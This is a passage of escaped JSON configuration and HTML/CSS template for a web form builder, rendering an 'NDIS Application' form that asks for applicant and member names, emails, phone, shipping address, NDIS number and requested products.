assistance you require. \u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-12628 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    :root .globo-form-app[data-id=\"12628\"]{\n        \n        --gfb-color-solidButton: 2,180,156;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 0,0,0;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 2,180,156;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(2,180,156,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-12628 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-12628 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n\n.globo-form-id-12628 .globo-form-app .globo-description,\n.globo-form-id-12628 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-12628 .globo-form-app .globo-label,\n.globo-form-id-12628 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-12628 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #000);\n    text-align: left;\n}\n.globo-form-id-12628 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-12628 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-12628 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #000);\n}\n.globo-form-id-12628 .globo-form-app .footer,\n.globo-form-id-12628 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-12628 .globo-form-app .footer button,\n.globo-form-id-12628 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-12628 .globo-form-app .footer button.submit,\n.globo-form-id-12628 .globo-form-app .gfb__footer button.submit\n.globo-form-id-12628 .globo-form-app .footer button.checkout,\n.globo-form-id-12628 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-12628 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-12628 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(2,180,156,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(2,180,156,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-12628 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(2,180,156,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .globo-form-app .step.-completed .step__number,\n.globo-form-id-12628 .globo-form-app .line.-progress,\n.globo-form-id-12628 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .globo-form-app .checkmark__check,\n.globo-form-id-12628 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-12628 .flatpickr-day.selected, \n.globo-form-id-12628 .flatpickr-day.startRange, \n.globo-form-id-12628 .flatpickr-day.endRange, \n.globo-form-id-12628 .flatpickr-day.selected.inRange, \n.globo-form-id-12628 .flatpickr-day.startRange.inRange, \n.globo-form-id-12628 .flatpickr-day.endRange.inRange, \n.globo-form-id-12628 .flatpickr-day.selected:focus, \n.globo-form-id-12628 .flatpickr-day.startRange:focus, \n.globo-form-id-12628 .flatpickr-day.endRange:focus, \n.globo-form-id-12628 .flatpickr-day.selected:hover, \n.globo-form-id-12628 .flatpickr-day.startRange:hover, \n.globo-form-id-12628 .flatpickr-day.endRange:hover, \n.globo-form-id-12628 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-12628 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-12628 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-12628 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-12628 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-12628 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app default-layout gfb-style-classic_rounded  gfb-font-size-medium\" data-id=12628\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/12628\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=12628\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eNDIS Application\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003eWe're here to support you on your journey towards receiving the assistance you require. \u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=12628\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=12628  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='name'\u003e\n\n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-name-2\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Applicant Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Applicant Name\"\u003eApplicant Name\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic_rounded-input\" id=\"12628-name-2\" name=\"name-2\" placeholder=\"Jane Doe\"   \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003eThe name of the person applying on behalf of the NDIS applicant\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-input-has-icon\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-email-2\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M8.5 6.5a.75.75 0 0 0 0 1.5h3a.75.75 0 0 0 0-1.5h-3Z\"\/\u003e\u003cpath fill-rule=\"evenodd\" d=\"M8 3.5a2.75 2.75 0 0 0-2.75 2.75v.5h-1.75a1 1 0 0 0-1 1v6a2.75 2.75 0 0 0 2.75 2.75h9.5a2.75 2.75 0 0 0 2.75-2.75v-6a1 1 0 0 0-1-1h-1.75v-.5a2.75 2.75 0 0 0-2.75-2.75h-4Zm2 7.849-3.25-2.167v-2.932c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v2.932l-3.25 2.167Zm6-2.198v4.599c0 .69-.56 1.25-1.25 1.25h-9.5c-.69 0-1.25-.56-1.25-1.25v-4.599l6 4 6-4Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic_rounded-input\" id=\"12628-email-2\" name=\"email-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eNDIS Applicant Information\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='name'\u003e\n\n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-name-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"NDIS Member Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"NDIS Member Name\"\u003eNDIS Member Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic_rounded-input\" id=\"12628-name-1\" name=\"name-1\" placeholder=\"John Doe\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-input-has-icon\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-email-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"NDIS Applicant Email Address\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"NDIS Applicant Email Address\"\u003eNDIS Applicant Email Address\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M8.5 6.5a.75.75 0 0 0 0 1.5h3a.75.75 0 0 0 0-1.5h-3Z\"\/\u003e\u003cpath fill-rule=\"evenodd\" d=\"M8 3.5a2.75 2.75 0 0 0-2.75 2.75v.5h-1.75a1 1 0 0 0-1 1v6a2.75 2.75 0 0 0 2.75 2.75h9.5a2.75 2.75 0 0 0 2.75-2.75v-6a1 1 0 0 0-1-1h-1.75v-.5a2.75 2.75 0 0 0-2.75-2.75h-4Zm2 7.849-3.25-2.167v-2.932c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v2.932l-3.25 2.167Zm6-2.198v4.599c0 .69-.56 1.25-1.25 1.25h-9.5c-.69 0-1.25-.56-1.25-1.25v-4.599l6 4 6-4Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic_rounded-input\" id=\"12628-email-1\" name=\"email-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-input-has-icon \u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-phone-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone Number\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone Number\"\u003ePhone Number\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" fill=\"currentColor\" class=\"bi bi-telephone-fill\" viewBox=\"0 0 16 16\"\u003e\n  \u003cpath fill-rule=\"evenodd\" d=\"M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.68.68 0 0 0 .178.643l2.457 2.457a.68.68 0 0 0 .644.178l2.189-.547a1.75 1.75 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.6 18.6 0 0 1-7.01-4.42 18.6 18.6 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877z\"\/\u003e\n\u003c\/svg\u003e\u003c\/div\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic_rounded-input\" id=\"12628-phone-1\" name=\"phone-1\" placeholder=\"\"     default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-text-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Shipping Address\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Shipping Address\"\u003eShipping Address\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic_rounded-input\" id=\"12628-text-1\" name=\"text-1\" placeholder=\"1 Town Street, Sydney NSW 2000\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='number' data-input-has-icon\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-number-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"NDIS Number\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"NDIS Number\"\u003eNDIS Number\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill-rule=\"evenodd\" d=\"M14.239 4.379a.75.75 0 1 0-1.478-.257l-.457 2.628h-3.478l.413-2.371a.75.75 0 0 0-1.478-.257l-.457 2.628h-2.804a.75.75 0 0 0 0 1.5h2.543l-.609 3.5h-2.434a.75.75 0 0 0 0 1.5h2.174l-.413 2.372a.75.75 0 1 0 1.478.257l.457-2.629h3.478l-.413 2.372a.75.75 0 1 0 1.478.257l.457-2.629h2.804a.75.75 0 0 0 0-1.5h-2.543l.609-3.5h2.434a.75.75 0 0 0 0-1.5h-2.174l.413-2.371Zm-6.282 7.371h3.477l.61-3.5h-3.478l-.61 3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"number\"  class=\"classic_rounded-input\" id=\"12628-number-1\" name=\"number-1\" placeholder=\"\"   onKeyPress=\"if(this.value.length == 100) return false;\" onChange=\"if(this.value.length \u003e 100) this.value = this.value - 1\" \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-textarea-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Products Requested:\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Products Requested:\"\u003eProducts Requested:\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"12628-textarea-1\"  data-type=\"textarea\" class=\"classic_rounded-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"1 x Deluxe Sleep Headphones Dark Grey \/ White Noise\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003ePlease list all products you’d like included on the invoice, including your selected colours and sizes as shown on the product page.\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp 